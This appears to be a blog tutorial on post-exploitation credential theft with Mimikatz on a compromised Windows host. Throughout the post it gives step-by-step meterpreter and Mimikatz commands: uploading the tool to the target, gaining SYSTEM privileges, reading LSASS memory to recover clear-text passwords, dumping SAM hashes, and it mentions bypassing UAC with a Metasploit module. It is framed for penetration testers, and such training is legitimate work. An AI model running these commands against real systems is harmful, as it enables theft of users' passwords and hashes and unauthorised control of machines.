
Mimikatz is a great post-exploitation tool written by Benjamin Delpy (gentilkiwi) that can dump clear text passwords from memory and supports 32bit and 64bit Windows architectures.
It’s a well known tool to extract plaintexts passwords, hash, PIN code and kerberos tickets from memory. mimikatz can also perform pass-the-hash, pass-the-ticket or build Golden tickets.
If we have managed to get system privileges from a machine that we have compromise then the next step that most penetration testers perform is to obtain the administrator hash in order to crack it offline.However cracking a hash can be a time-consuming process.This can be avoided with the use of Mimikatz.
A lot of times after the initial exploitation phase attackers may want to get a firmer foothold on the computer/network. Doing so often requires a set of complementary tools. Mimikatz is an attempt to bundle together some of the most useful tasks that attackers will want to perform.
So assuming that we have already a meterpreter session running we can upload the executable on the remote target along with the sekurlsa.dll otherwise the tool will not work properly.This is because the sekurlsa can read data from the LSASS process.
Next step is to get a shell and to go the path where we have upload Mimikatz.
#meterpreter > upload /home/sathish/mimikatz.exe C:\\Users\\Public
#meterpreter > shell
C: > cd c:\users\public
C: \Users\Public > mimkatz.exe
To run mimikatz you’ll need mimikatz.exe and sekurlsa.dll on the system you’re targeting. Once you launch mimikatz.exe from the command line you’ll be provided with an interactive prompt that will allow you to perform a number of different commands. In the next sections we’ll go over the following commands:
privilege::debug
inject::process lsass.exe sekurlsa.dll
getLogonPasswords
Now we can execute the Mimikatz from the shell.The privilege::debug command will check to see if Mimikatz is running with system privileges.As we can from the next command everything is OK.
In order to obtain the credentials we need to execute the following command
sekurlsa::logonPasswords full
mimkatz # sekurlsa::logonPasswords full

If we check carefully the output we will see the password of the system in clear text format along with the username and domain.


If your facing any problem with the above method, skip it and follow the below method of mimikatz built-in with metasploit.
Fortunately, Metasploit has decided to include Mimikatz as a meterpreter script to allow for easy access to it’s full set of features without needing to upload any files to the disk of the compromised host.
Note: The version of Mimikatz in metasploit is v1.0, however Benjamin Delpy has already released v2.0 as a stand-alone package on his website. This is relevant as a lot of the syntax has changed with the upgrade to v2.0.
After obtaining a meterpreter shell we need to ensure that our session is running with SYSTEM level privileges for Mimikatz to function properly.
meterpreter > getsystem
meterpreter > getuid

meterpreter > load mimikatz
meterpreter > help mimikatz
Mimikatz Commands
=================
Command Description
——- ———–
kerberos Attempt to retrieve kerberos creds
livessp Attempt to retrieve livessp creds
mimikatz_command Run a custom commannd
msv Attempt to retrieve msv creds (hashes)
ssp Attempt to retrieve ssp creds
tspkg Attempt to retrieve tspkg creds
wdigest Attempt to retrieve wdigest creds
Metasploit provides us with some built-in commands that showcase Mimikatz’s most commonly used feature, dumping hashes and clear text credentials straight from memory. However, the “mimikatz_command” option gives us full access to all the features in Mimikatz.
We can use both the built-in metasploit commands as well as the native Mimikatz commands to extract hashes and clear-text credentials from the compromised machine.
Built-In Metasploit:
meterpreter > msv
Native Mimikatz:
meterpreter > mimikatz_command -f samdump::hashes

Mimikatz is a great tool for obtaining clear text passwords in cases that we have escalate our privileges on the system.In modern Windows systems where UAC is in place we will need to bypass it with the use of the metasploit post exploitation module bypassuac (post/windows/escalate/bypassuac) in order to execute Mimikatz.





No comments:
Post a Comment